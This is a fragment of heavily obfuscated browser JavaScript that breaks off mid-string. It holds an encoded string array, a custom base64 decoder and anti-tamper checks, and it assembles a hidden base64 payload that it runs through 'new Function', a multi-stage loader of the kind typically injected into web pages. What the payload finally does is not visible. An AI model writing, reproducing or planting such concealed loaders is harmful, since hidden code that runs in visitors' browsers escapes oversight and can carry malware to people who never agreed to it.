0rcna','mwrsturkBfuYouvwmujqsNL3BLyWovnzmujRzuDoswjx','nxbIv3qXvNPAueP5D25ImhHxwtbKB05wuw5mq2qZyLC5','vNPKs1PfmvLprLP2wvnJC0OZvNrImNH0vtjZELOYrw5m','wfvQuw5mq2rytLzWALzRtNznrMrqy0DstLj5y3nkmwmX','sKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJ','v1vVsMLJCfHtAhbmsefZtuHNEe1dEgjnsgHTtercne56','EMrRvdfoCLzty3nkmwrqzuDouwjxodnwmdLdwtfoAeP5','z3DLrff4tLn3BLjdtNzru2nWwfz0Ae5tz3DLre0ZtwL3','zfDOBfv5y3nkmwmWv21os09hotbwmuzxwKvKweP5D25H','vKP5BgrlsgTWtZmWC2rSDfblrei0tw1nEKXdzffJmLjz','tNjAmwmYzfnJC0OZsLrImfPytM1OA1vREerkExDUyKrO','ne9ezZnnv1zIsJnKvfDUsNfzAwrKufqWowrxnwTAv1PW','tKTeqJrnBvjOtenKD05SnvnkEwTYvfnND2vesxPpu3DU','uMjuu2D3zurjnq','AK14tenKt1fwwMPkEwTYvfnND2vetMHnq3DUzvvOAe5P','tenKwe4WsMPuBK01tLzJmgnty3nkmwrry0DssgriAgTu','zdjprZLpvJa5vW','z21kEwTYvfnND2vettfnu3DUvuHcteTdy3blmdbVtuHN','ExG0s1H0EvPyuJfJBtrNy2LOmuXiwxnKExG0s1r0ouXh','ExDUuvCXDLfvwKrHmhHRuNLJC0OYutrHmgHUuZjRmKP5','mZbZzfz0Ae5tz3DLre14wKn3BLvTmuTlq2nWwfqXBwrx','u2jtDgHIv3rny0DfBKXdzfHovgrQvvHouwrwyZnuEwnZ','sgH0ytnSB1z5y3nkm3b0yJfWBLuYDhHkExDUvJfkCu5g','tLDSmwjysKrkExDUyw5wr1KWEgLtrfLUtenKD2qWnwPt','vNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zy','vNbdt1nJCeSWmg9nsgD5t0DjC0OZBeLzvfLUs1n4A1CW','nJu0mtLqt29SDe0','AeP5D25wmuOWwKzADgiWntfArxnUtenKwfvRsMPtrgHY','EwnWsZaWB01izZbnBuvZsNLAv1LwC25lu3ros0rcne16','sLrcne1uqxDmsee5yMX0mfHtEhvxm1jKufC1yMiXmhnI','D25lvJa3zg1gEuLfzZLsExHkufvAyLDtz3DLreKYtvn3','rK4Xvtj0ufyXrNbkExDUvNPJDLKWnwTnv0zytLHRBKXd','mLmWBfHvr296vNPADeP5D25wmuzZwKzorgiWDfHovev6','sNLRCLrtz3DLre5Stun3BLeZvMPuq2nWsZaWB01iz3Pp','mxzwmNbuyxPKwe5Sy25mq2rytKrOwvyXsM1LvMmYtunJ','CLrtz3DLrePQtML3BK1PvtnHAwnWsZaWB01iz3PorevZ','r01VvgS','wJfJmwrUsw5mq2rytJb0uvjuqxDHEwnZsJfJmvvTuKHt','CLrtz3DLre5TtNL3BK5gmg9Iu2nWsZaWB01iz3LzvffZ','v1nND2vetxLpu3DUy0D3mvzty3byu2SVzdjSDvPhotnp','ndy2odGWBNjItwrn','t25AyLLxrw9nsgD6tKDjC0OWtJfzmhDUs1yWB2vtD3DL','wfn4rLCXz29nsgD6tvrJC0OYuxLArfLUs1yWovPUvNvz','r05rt0C5r0P5D25zA052tdjKrgeYEhnsEwnZsJjgrgeW','zeHOALzhmxjKEwnZsJfKu1uWAhnvmJLuvJfkEeP5D25H','sxnkmJG0yLvzBKTtDfLlrei0twPjmKXdzdvoBvPysNLS','D25wELzSvwXKu2rUBfHomdHUtenKEvuYDhvrmJf2tNLJ','BgPHrfjgsNL3BLyXrLvtvvPeyJfABfLty3nkmwrqu21s','mZbZwKz0tKTeqJrnAMrTtenKruKYoujkEwXKufuWB01i','mfPSwK5kEwXKufHKyLDdz3DLre01tML3BLDTtLjru2nW','DMjPAdzmruvWztnAAgnPqMHoAJfOtLr0EvPyuJfJBtrN','z3LnELvZsJfcELPgz25lu3ros0rcne16txDmq2r2t0CX','DLPfow1vEwnZsJj0EwnStLHor1jRu0vJBKXdzfHom1jQ','y3bmsgC5wJf0Ae5tz3DLrezTwML3BLmZz3HIEwnWwfz0','D2vesMTpq3DUy0rAzvvPy3blmdbVtuHNEK1hsxnkmvjy','zgTnBveYsNLSzfbvmg9nsgD5wKrjC0OWvxPIvxnUs1n0','zeDOCgmXC25LrLzevvHWnuOXmg9HEwS3zLn4CfD5zhDJ','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','DLHtEhvxmJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2','AdvxmKzOs0rcne16qxDmq2rAy1zWueP5A3jzv0vVtuHN','rgCZtvDvB1LtEgLlwhrOufDfDe1iz3HAvgC3zg1gEuLh','y25mq2ryvdjsA1qXzdrArKjuytj3BKXdzg5Iv3q0uwPO','y2LcCLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvm','BgrqwgrIv0nND2vetxPzu3DUtvD4m1zty3byu3HgvZfN','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hns0rc','B01iz3PAAKfZsNLSDLHTC25lvJa5wM5wDvKZuNbImJrV','sJbvEMjvC25lu3ros0rcne0YvxPmq2rtyLvVB0P5A3ju','yvKWAgHkExDUuKHgu1KWAhrImLvUtenKwe5hmvvwEMm1','ywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZufHsB2fytMjk','y25mq2rytKHsA1vfz3DKvZvOsNL3BLeWtNzuBM95vJjN','ueP5A3juu2D3zurkAvPdD25lBLjysMLJCeSWmg9nsgD5','zfHvrejowKvoDK9wzfjwEwnZsJnvngeWtKzvmNn3vNPw','tenKmwjxodrwEMrlwKzfEgrty3nkmwrru21ov09hoxnK','otfwELzny3LJC0OXzfbHr05izfrwC1z6vtbkExDUvNPA'];var _0x9235375u=_0x9235375d;(function(a,b){var q=_0x9235375d;while(!![]){try{var c=-parseInt(q(0x268))+parseInt(q(0x220))*parseInt(q(0x259))+parseInt(q(0x1b7))*parseInt(q(0x271))+parseInt(q(0x248))+parseInt(q(0x1a1))+-parseInt(q(0x1f2))+-parseInt(q(0x239))*parseInt(q(0x1e4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9235375c,0x39ec6));var _0x9235375e=window;function _0x9235375d(a,b){a=a-0x199;var c=_0x9235375c[a];if(_0x9235375d['wRigXd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9235375d['ImCCBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9235375d['ZiZLBe']={},_0x9235375d['wRigXd']=!![];}var e=_0x9235375c[0x0],f=a+e,g=_0x9235375d['ZiZLBe'][f];if(g===undefined){var h=function(i){this['ZPbSvB']=i,this['EdpCWh']=[0x1,0x0,0x0],this['PgYpyc']=function(){return'newState';},this['dikohQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KafsFq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FHSZmq']=function(){var i=new RegExp(this['dikohQ']+this['KafsFq']),j=i['test'](this['PgYpyc']['toString']())?--this['EdpCWh'][0x1]:--this['EdpCWh'][0x0];return this['KDmHhV'](j);},h['prototype']['KDmHhV']=function(i){if(!Boolean(~i))return i;return this['hvtjqg'](this['ZPbSvB']);},h['prototype']['hvtjqg']=function(j){for(var k=0x0,l=this['EdpCWh']['length'];k<l;k++){this['EdpCWh']['push'](Math['round'](Math['random']())),l=this['EdpCWh']['length'];}return j(this['EdpCWh'][0x0]);},new h(_0x9235375d)['FHSZmq'](),c=_0x9235375d['ImCCBn'](c),_0x9235375d['ZiZLBe'][f]=c;}else c=g;return c;}function _0x9235375f(c,d){var e={};e['GMoTk']=function(i,j){return i!==j;},e['DRFrA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['DRFrA'](h['length'],d)&&function(j,k){var t=_0x9235375d,l=g(this,function(){var r=_0x9235375d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23b)?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x228));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[t(0x256)];m++){if(f[t(0x1ee)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9235375f(_0x9235375e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcxODg4NzFkPVsnV1I3Y1RDb'+'2NXUlZjSXEnLCdlbWtNb004cScsJ1c0eG'+_0x9235375u(0x260)+'1RmNIOG9jV1FkZE1hJywnVzdaY0dlZWJX'+_0x9235375u(0x28b)+'01XNWknLCdEOG8vV083ZE1HZScsJ1c2L2'+'NNWDRoVzdLJywnVzcweXRta2JXUTgnLCd'+'XT0ZkVG1vbVc1MUcnLCdzOG9xbUNrNlc2'+'dScsJ2FtbzFqcjByJywnV1JGZFRTb1NXN'+'zVTJywnajhvdW9Ta0xXNGUnLCd1Q29GVz'+_0x9235375u(0x26e)+'oY1R0SmNPOG81JywnVzQvY01KYVZXNDgn'+_0x9235375u(0x212)+'GhtJywnVzVGY0dZMG9XN1cnLCdXNlhjVz'+'UvY09NNCcsJ1c3OFVpQ29WVzdTJywnRkN'+_0x9235375u(0x1a5)+'V09LNGxTa0hmRycsJ1c3ZGNMSmJmVzZtJ'+'ywnZVNreGFMMC8nLCdXUE9FbThvaVdSQy'+'csJ0YwaGNJQ29qZmEnLCdlU29qV1JSZFY'+'4b0InLCd4bWtGYUlaZFFHJywnV090Y09J'+'aGNHbW9SJywnV1FOY05Db1hBTGUnLCd4O'+'G95VzVwZE8yaScsJ1c1UmNVOG93V1JKZE'+'tHJywnV1JxR1dPWDNXN0tFV09lJywnVzZ'+'ieVc1N2NIaEMnLCdXT3RjUVdKY1FDb1En'+_0x9235375u(0x234)+'1BSY1JxJywnV09CY05Db1N0M2EnLCdXNU'+'JkTlh1TGdxJywnV1FwZElYTmRPQ2ttJyw'+'na1hERFc2SmRRRycsJ1dSN2NOWVB6VzdH'+'JywncFNrTVdPM2NUWGknLCdXNkJkVGNTK'+'2VHJywnV1BsZEhKSmNJU2s2JywnV1B4Y0'+'hDazVneG0n'+('LCdXNVdzczhrdldSQycsJ3g4bzFBS2VQJ'+_0x9235375u(0x1dd)+_0x9235375u(0x25b)+_0x9235375u(0x1fe)+'TmFDdycsJ1dQS3RoQ28zV1F1JywnVzRCY'+'1Vxdm1XNTQnLCdXN0JkVVo4dlc3bGNHQ2'+'tPVzZUWnVidUh6YScsJ244a1BXUS9jVWJ'+'1JywnV1IvZE5Ta3JXNEJjSXRKY1ZOMFZX'+_0x9235375u(0x1e1)+'01MOCcsJ1c2ZkVXNXBjT0tPJywnV1BaZE'+_0x9235375u(0x267)+_0x9235375u(0x1be)+'ZzBPJywnV1FsY0lhcGNHQ29aJywnVzdGY'+'0xkMXlXN3UnLCdXNk9mdm1rVVdQbScsJ0'+'VTbzJXUFpkSVllJywnZ1NvVVdRZGRSU29'+'wJywnYXhsY1B1YmMnLCdXNGxjSWNuNlc3'+'cScsJ1dSdGNWZkx2V1FxJywnV1JoZE1kW'+'mRUOGt2JywnVzVsY1BzTGtXN1MnLCdsQ2'+'9UcW1rVmdXJywnV1JPUGtDa3RrVycsJ1c'+_0x9235375u(0x1ea)+_0x9235375u(0x258)+'lc3L2RPcScsJ2ZDbytXT0JkTThvMScsJ1'+'c2cXVkU29UVzc4JywnV1JYUnJTb1VsVyc'+'sJ1c1QzRxZkNnJywnaFNrU3JDb3NCRycs'+'J2ptb0pFOGsycGEnLCdjMGxjSUlURCcsJ'+_0x9235375u(0x1ca)+'9MJywnV1BwZE1aTmNHOGtkJywndzhvRGl'+'Da0ZXNWUnLCdXNDNkTko0UmRxJywnRFNv'+'cXN4aWgnLCdpMGhjUmh2TCcsJ1dQdGRLV'+_0x9235375u(0x1d0)+'wnVzVHZG44')+('bzZXUUJkUzhvSicsJ2pDbzJqWDh3JywnV'+'zVSY1VxR0NicScsJ1c1WmNRTm1HVzdLJy'+_0x9235375u(0x1f8)+'sJ3Vtb1FXUVpkTXRpJywnbjhvc2lta0NX'+'NkcnLCdXNWxjTnNxVVc3MCcsJ1c0R0d5e'+_0x9235375u(0x21f)+'8wV1BwZEdhJywnaVNrU1dPRmNUV2UnLCd'+'XNjVaVzU3ZEwzOCcsJ1dRT2NkOG9SV1FD'+'JywnV1JwY0xTa3JXNVc5VzZsZElXWGZXU'+_0x9235375u(0x278)+'dsOGtRVzVSY0l2MWhzYTRwV1FkY0s4a00'+'nLCdXUE5jVUNrRGcwZScsJ2RDb2F3OGtP'+'Z1cnLCdibW9qV1FOZEhtb04nLCdXUVJkU'+'ThveFc1enUnLCd5bW8xRTFLTicsJ1c0WE'+'5XNHBkSGhHJywnVzZLY2Q4b0RXNTgnLCd'+'XNkNRV1JieFc0QycsJ1dRTmNNOG9GVzVK'+'ZFJhJywnV1IzY0tTa0UnLCdFQ28xcUNrV'+'G5hJywnVzZoY05jRGtXNzgnLCdXUFJjUm'+'1vV1c3L2RIYScsJ2ExVmNJZnJMJywnbm1'+'vQmlTa2dXNDQnLCdidWxjSmIxRCcsJ2ND'+'b3N1Q2traVcnLCdXN3RkUUNvZldPZjgnL'+'CdXUnRjRzhvL1dRUmNJYScsJ1dPdTJoU2'+'85V09DJywnV1BWY0lTa2ZtS2EnLCdXNkt'+'XV1A1eVc0ZScsJ1c3aGRVcVMyZlcnLCdX'+'UGxjUnE3Y1FDbysnLCdDQ280Zm1rUHBhJ'+'ywnV1JKZE90TmRROGtZJywnV1F5Nm9Ta3'+'lqYScsJ2pta2tXUVpjTklHJywnV09kY1V'+_0x9235375u(0x1b3)+'J0NDb3lXUFJkTWRlJywnVzYvY0lISzJXN'+'UMnLCdsQ2txczhvS1c3QycsJ1c3ZjVXNX'+'hjSDFhJywn')+('VzdkY0lidmZXNWknLCdnMzNjSUxIVCcsJ'+_0x9235375u(0x26f)+'dXUFNtcFNvNFdQdScsJ1c3RmNJZFduVzV'+_0x9235375u(0x1b4)+'VXhtJywnVzZOZE9Db3RXT3pSJywnRm1vQ'+'mVTbzFoRycsJ25ydi9XNHBkVmEnLCdXN0'+'5jT3Rhblc2aScsJ1dQSDFXUDAyV1JpJyw'+'nVzZEeFc0cGNRdXUnLCdXUkJjSUNvOVdS'+'aGNUYScsJ1dSSEZXTzBJV080JywnY1NrQ'+_0x9235375u(0x226)+'c3Y09nYUVXNksnLCdxOGswQ0NrZVc1eSc'+'sJ2RDa3lCU29nVzZTJywnVzZEOEVDbzlE'+_0x9235375u(0x237)+'icsJ1dQSmRNOG9uVzdYUicsJ1c0dTJXNT'+'ExVzZPJywnVzdLanN3R1MnLCdXUFJjUzh'+'rUCcsJ2lta256OG9Qc0cnLCd0bWtXaFgz'+_0x9235375u(0x1c4)+_0x9235375u(0x27f)+'hneWwnLCdXN3VjZG1rd1c0SycsJ1dPM2R'+_0x9235375u(0x1a3)+'TFJjTmFMSScsJ1c3ZVRXNVAzVzVHJywnc'+_0x9235375u(0x241)+'dXJywnc21rdGhYaGRVYScsJ1c1cTRXNmp'+_0x9235375u(0x285)+_0x9235375u(0x277)+_0x9235375u(0x1e0)+'c3L2RQMFQ3VzVhJywneThvNmNtb0ZhVyc'+'sJ0RDb0hkU292aFcnLCdjOG9QRFNra2lX'+'JywnV09wZEhaRmNWU2tVJywneVNvNGY4b'+'3BncScsJ1dPdm1XUVNLV1BhJywnRFNvVG'+'5ta1BtRycs')+('J1dRZGNMQ29DV1FGY1BXJywnV1FoY09Tb'+'zVXUXRjSGEnLCdXUEJjTkNvYlc1SmRTcS'+_0x9235375u(0x1bf)+'0YScsJ3dDb2tXNk5kVHhhJywnRThvRlc1'+'M2RKMjQnLCdXUkxXV1JheVdPRycsJ1dQT'+'mNTQ29KV1F4Y0pXJywnVzVXNFc3MWRXNE'+'snLCd2U2tKb0cvZE9hJywnejhvOGJDa1l'+'kVycsJ2VDbzZtYWVCJywnVzVKZFNIcThu'+'YScsJ0Y4b3ZDM2U0JywnV1FuL3ltb2xmV'+'ycsJ1dQSENEU29aZmEnLCdXT25WV1FTc1'+'dRRycsJ25Ta2VXT2RjR0dLJywncVNvTnU'+'zR1knLCdXT2hjVENvdXpLVycsJ1dPWmRT'+_0x9235375u(0x1f6)+_0x9235375u(0x215)+'csJ1dSWmNJQ2tabE1XJywnVzU0dEJta3Z'+_0x9235375u(0x1cd)+'eU1hOG8vVzVxJywnVzZWZE9Tb1BXT25SJ'+'ywnQ0Nrb2ZzN2RMYScsJ1dPUmRLcTdjTE'+'NrWScsJ0ZDb3dhbWtPVzY0JywnaENramh'+_0x9235375u(0x1ab)+'bkNrNVc1SycsJ0JoN2NVbW8rY2EnLCdXN'+'ENWQkNrdldRVycsJ3pta3lEU2tqVzdhJy'+'wnZG1vRGFDa05XNGknLCdXUVdWb21rTWp'+_0x9235375u(0x1e5)+_0x9235375u(0x1d2)+'ENrQ1dRWmNUcmhjVGZ1RER4eGRKOGtEJy'+'wnV1JUSENTb0xjYScsJ3ptbzdnOGtSVzZ'+'XJywnZkh2Z1c3RmRQcScsJ1dSL2NWTlh2'+'V1BlJywnV09OZFFDb3dXNWJUJywnV1B0Z'+'FZDb3NXNlhmJywnV083ZE1ZeGRIbWttJy'+'wndENvK1dP')+('TmRTWHUnLCdXUXBjSktmSlc2OCcsJ2Vta'+'3p4OG8vVzVTJywncG1rcldQVmNOR0MnLC'+'doQ2tURThvdUJXJywnZkNrSXdTb1FzYSc'+'sJ2ZDb1dXUVJkS1NvcycsJ1dRVmNKZTVv'+'V1J1JywnVzUvZFRXbStsVycsJ204bzBiY'+_0x9235375u(0x282)+'BhJywnVzczY01Db2gnLCdrYm5lVzZGZFV'+'xJywnVzZLOXd1aWUnLCdXT2hkVDhvclc1'+'NWcnLCdubW9hdDhrdWlxJywnRm1vN1c0V'+_0x9235375u(0x24b)+'dScGNIQ2tybktLJywnbG1vc2tta3NXNzQ'+'nLCd5Q29takNreFc2NCcsJ1dRbGRLcWhj'+'SVNrMCcsJ2w4b0FqbWtpVzdhJywnVzR1e'+'XlOdTInLCdXUC9kTFp4Y0pTa2UnLCdXNj'+_0x9235375u(0x1c6)+'XJywnbW1rc0I4bytXNWEnLCdXUVpjTENv'+'elc0L2RKYScsJ2x2TmNLZFhwJywnVzZGY'+'0hHZlNXNEMnLCdndkpjTzBicScsJ2Y4b0'+_0x9235375u(0x1cb)+'3QUNrQmZhJywnV1I3ZFFNeGRIU2s1Jywn'+'V1B4Y0ltb3RXN2RkT2EnLCdtU29DckNre'+'WNHJywnV1JKY0pNNStXNDgnLCdXN05jTU'+_0x9235375u(0x255)+'sJ3FTb0hlQ29BZ3EnLCdEbW8xdTBpbScs'+'J1c2aGRHSFNXbmEnLCdXNFZjTjhvVVdSZ'+'GRVYScsJ1dSbGRNU293VzV6SScsJ2ltb0'+'53Q2tsZ1cnLCdsOG9CYW1rM1c2cScsJ1d'+_0x9235375u(0x1df)+'J1dPdGNJbWttY3RLJywnQUNvSFc2L2RKd'+'2knLCdXNFJkS1NvaFdPNW8nLCdXUHZweE'+'Nvb2JxJywn')+('V1BSY1E4b2pXNFZkT2EnLCdqU29GdFNrc'+'GlhJywnV1EwWnA4a2lpYScsJ3BZSHJXN1'+'ZkUUcnLCd4MHhjUm1vaWtHJywnV09mU1d'+'RbUNXTzNjUENrbldPODZGU29pakNvTycs'+'J1dRL2NVMnIrVzU0JywnQ21vQ1c0aGRMR'+'ycsJ1dQUmNUQ29TVzY3ZEhhJywncjhvOH'+'p4VzgnLCd3cXRkTFh1bVc0L2RLYnVzV1F'+'taicsJ0M4a01tcVJkUUcnLCdXUkZjTWNK'+'Y0k4b0EnLCdCdWxjTjhvQWtxJywnakNvR'+'WJYMEsnLCdXUVZkSGJkY05Ta0gnLCdhU2'+'szaGdXNycsJ2ZTb2JpOGtMVzVPJywnd0N'+_0x9235375u(0x261)+'Q28xZzhrbFc2ZScsJ2lDbzdmYlc3JywnV'+'zVpMlc2akpXNE8nLCdnMTNjT0cxQicsJ1'+'c3bGNVV0xjVzVHJywnVzZpTFc0ditXN1M'+'nLCdXNGxjT2gwK1c2bScsJ1c1RHNEOGs2'+'VzQvY09DbzlEeE5jR3YvY1JXJywnajhvV'+'mc4a3pXN1cnLCdXNzVKVzZ4Y05obScsJ1'+'dSaGNUdkhxVzZPJywnQ21vZkY4azJwcWR'+'jTkcnLCdXNFMrb1NvU1c2SycsJ0Ftb3Bw'+'Q2tOaEcnLCdXUmhjTm1rNWxNNCcsJ1c0N'+_0x9235375u(0x1e9)+_0x9235375u(0x211)+'XJywnbFNvZnhDa2FsVycsJ1dPM2RPZGRk'+'SThrVCcsJ1c3SmRUdHVXZnEnLCdXTzNjU'+'m1vRVc0TmRVRycsJ2ZTb29yOGtZbXEnLC'+'dXNS9jVXRuOFc2aScsJ0E4a2FuVy9kTGE'+'nLCdXT3hjVUNvYVdSZGNPcScsJ2wxVmNR'+_0x9235375u(0x1c8)+'ThvRFc2VycsJ1c2cGNNZHVBVzVtJywnVz'+_0x9235375u(0x270))+(_0x9235375u(0x1b2)+'G9UV1B0ZE1hJywnZ21rRUI4b2dXN2EnLC'+'dXUnRkR0hwY0c4a0InLCdXNFdIdjhrWFd'+'SYScsJ3Jtby9nQ2tsbFcnLCdXUS9kVm1v'+_0x9235375u(0x1ef)+_0x9235375u(0x1aa)+'NUMEwwV1FtJywnVzVHaWRtb3JXN3UnLCd'+_0x9235375u(0x1b6)+_0x9235375u(0x23d)+'ScsJ1dQSmRLWkpjSlNrNCcsJ2wyRmNRcV'+'hGJywncW1reGdYaGRKVycsJ1c1bjBXNi9'+'kR0tPJywnRHROZFIzeS9XNkJjTDhvaVc0'+'MU5XNHRkTkcnLCdXUXRjVm1rbnBXZScsJ'+'3BDbzRmQ2s4VzQ4JywnV09aY1BDb0pXUU'+'5jSEcnLCdXUlZjSENraGxlMCcsJ204azV'+'4OG9rRHEnLCdXUkRxV1J5MldPRycsJ21t'+_0x9235375u(0x1ba)+'01oY0dDb0NhRycsJ1c1M2NRWnJwVzRLJy'+_0x9235375u(0x223)+'DJywnV1BwY1FDb3RXNFpkSHEnLCdyOG9M'+_0x9235375u(0x27c)+'1dPTmRRQ28zVzVuYScsJ1dQcGNWQ2tGbE'+'g0JywnZ21rMldSNCcsJ1dRRmNUOG9RV1J'+_0x9235375u(0x20d)+_0x9235375u(0x26c)+'zQwVWVDb0JXN3knLCd0OGtsZXJHJywnRW'+_0x9235375u(0x1ec)+_0x9235375u(0x19f)+_0x9235375u(0x19a)+'3U4a1pXNGEnLCdXUGRjR0laY1Ztb2YnLC'+_0x9235375u(0x1da))+('ZEpxSycsJ1dQdlV4Q29DbHEnLCdXTzNkS'+'XQ3ZEtDa3gnLCd2M3RjUnFubicsJ1c3bG'+_0x9235375u(0x229)+'jUVNvdldSZGRRYScsJ3RTb3ZXUXhkTUph'+_0x9235375u(0x23c)+'Fc3SHonLCd0OG9xV1B4ZE5JUycsJ3Ztb2'+'tEU2tSY2EnLCdXUnIzV1JhM1dQOCcsJ1d'+'QVFd6bW95b1cnLCduOG9jdUNrbWJhJywn'+'V09qdFdRU2FXUTgnLCdXUGxkSVNvd1c0Y'+'jInLCdXUmRjSTE5SldQYScsJ1dRM2RVbW'+_0x9235375u(0x213)+'5VldQMUlXNXEnLCdXNHRkSG1veVdSdksn'+'LCdxQ29tVzZSZEdoaScsJ1c0UmRHbW9oV'+'09UaCcsJ204bzNwc2FzJywnV1JkY1BDb0'+'1BTGEnLCdXNDQ0QnVPUicsJ1c2THFXNU5'+'kTzFDJywnRDhvQXBTa09XNzAnLCdXNExX'+'VzdGY0dnQycsJ1c2OGZzOGtzV1BpJywnZ'+'VNvSWpjU24nLCduQ2ttdFNvQVc1bScsJ1'+_0x9235375u(0x28d)+'XT2hjSG1rYmxYcScsJ1dPbGRSc2xkUUNr'+'OScsJ1c3WENXNkJjSGhTJywnV1JuS1dPZ'+'TVXUkcnLCdXT3RjR21rVScsJ1c0dXhBQ2'+'tvV1AwJywnV1BoY1JTb09XNkZkTmEnLCd'+'XNmxjU2VpWFc1SycsJ2tDb1doU2t2VzdL'+'JywnV09wY1VTazdpYnEnLCdXNGhjUXEwc'+'1c0NCcsJ25ta3pCQ29hVzVpJywneDJ0Y0'+_0x9235375u(0x1c7)+'xemg4a29rcScsJ1c3V0R1U2txV1FpJywn'+'V1JaZFJDb3hXNERJJywnV1AwdWtTb0tXT'+'1MnLCdlU29xamRHbicsJ2w4b0xuYUNTJy'+'wnaENrYmV2')+('U3onLCdXUTBuYThrVG5hJywnV09GY1Njc'+_0x9235375u(0x1f5)+_0x9235375u(0x1f9)+'UWGxjRzhrcicsJ1c2YXNyQ2t4V1BXJywn'+'ejhrZkM4azdXNzgnLCdjU29lcHNxSCcsJ'+'1c3T2hvbW9FVzc0JywnV1FWY1JoYlFXN0'+_0x9235375u(0x20f)+'nLCdXN0JkVEo4d1c3VmNHOG9XVzVIdERx'+'ZXonLCdXUnhjUmd6RVc2dScsJ0Vtb1NpO'+_0x9235375u(0x26b)+'REZ2VTJywnVzQxbVc2VmRRTWknLCdXUmR'+_0x9235375u(0x257)+'Y0dxJywnYThrbFdPbGNTWUcnLCdXUGRjT'+'UNreGV4cScsJ2JTb3RiU2syVzYwJywnYW'+'1vNERta3ltRycsJ1dReGRMU296Vzc1MSc'+'sJ1dQVmRWWGhjVkNrMScsJ2kycGNTM3ZI'+'Jywnd1NvZUEwYUgnLCdmcUx5VzRoZElhJ'+'ywnVzd6K1c0cGNTdnUnLCdXTy9jU21vSV'+'dQaGNLYScsJ3ZDb0lXUlpkVmRxJywnV1B'+'XOWY4bzNXUkMnLCdEbWszamJoZExHJywn'+_0x9235375u(0x1cc)+'CdFbWt0d21rOFc1cScsJ3FtbzBuU29vbk'+_0x9235375u(0x207)+_0x9235375u(0x1a0)+_0x9235375u(0x224)+'Fc1UG9XNlcnLCdXN2RkUkNvaldSYnUnLC'+'dkMHBjU0dIaCcsJ3FTbzF1eG1vJywnVzc'+'zY05oQ29XN3EnLCdXUXhkUkNvdlc3TDYn'+'LCdXUEJjUUNrMWRhOCcsJ3FDbzVXN1pkV'+'GVpJywnVzRwZE9Db29XT1BFJywnZzhvOF'+_0x9235375u(0x254))+('JywnVzdSZEpaNC9kRycsJ0VDb3lXUDdkU'+'WNDJywnQW1vc2dDa3RXN2EnLCdBU290Q0'+'1tOScsJ1c2MElCMjQzJywnazhvUkZta1l'+_0x9235375u(0x216)+_0x9235375u(0x27e)+'09CZFRtb2lXNW52JywnYVNrQm4zU0QnLC'+'dXUDhYVzdYZlc1SycsJ3ptb1p0Tk80Jyw'+_0x9235375u(0x25e)+_0x9235375u(0x1d9)+'0NrMScsJ3ltbzNjU29SaHEnLCdubW9Nal'+_0x9235375u(0x1d4)+'rZHpDbzR2cScsJ29Db1N3bWtrb0cnLCdX'+'UDBDaG1rTGRxJywncThrL3FDaytXNk8nL'+'CdsOGt6Qm1vR1c2aScsJ2MzRmNVZzk0Jy'+'wnVzQzZE9jYXNkYScsJ1c2SmNHd2lXVzR'+_0x9235375u(0x25d)+'eldPUGYnLCdXN0JjTFNvaWp2NCcsJ2htb'+'0JqU2tnVzRxJywnVzdXUldSMXRXN0snLC'+'dXTzBIdWZHMnhTazUnLCdzQ29FeUNrU2J'+'HJywncDhrZnRDb0lXN3EnLCdXT2V1YUNv'+'VVdSTycsJ1dSYitXNHVPV1FtNldSZGRNb'+'WtUV1FwY1FHJywnajhvS2lTb2ZXT1hPRU'+_0x9235375u(0x28a)+_0x9235375u(0x1b9)+'J1dPem5CbW9aZFcnLCdXNW1yVzU1OVc3a'+'ScsJ0Y4b2tiOGtaVzQ4JywnazBSY1FJMV'+'InLCd1OG93czhrTGNhJywnc21vbmhtb29'+'ncScsJ1dPSmNJOGtpaHFLJywnV1BOZEtt'+'bzZXNmJnJywnRDhvM0RDa3JvYScsJ1c0N'+'2RQSXVrYnEnLCdXN1NRaUNvelc0SycsJ1'+_0x9235375u(0x25f))+(_0x9235375u(0x242)+_0x9235375u(0x206)+'M9XzB4NzE4ODg3MWRbYV07aWYoXzB4NzE'+_0x9235375u(0x1d5)+'bmVkKXt2YXIgZD1mdW5jdGlvbihpKXt2Y'+'XIgaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3'+'R1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJ'+'TVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zh'+_0x9235375u(0x208)+'G89MHgwO249aVsnY2hhckF0J10obysrKT'+'t+biYmKG09bCUweDQ/bSoweDQwK246bix'+'sKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKDB4ZmYmbT4+KC0weDIqb'+'CYweDYpKToweDApe249alsnaW5kZXhPZi'+_0x9235375u(0x287)+_0x9235375u(0x1a4)+'eDAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvc'+'ih2YXIgdT0weDAsdj1sWydsZW5ndG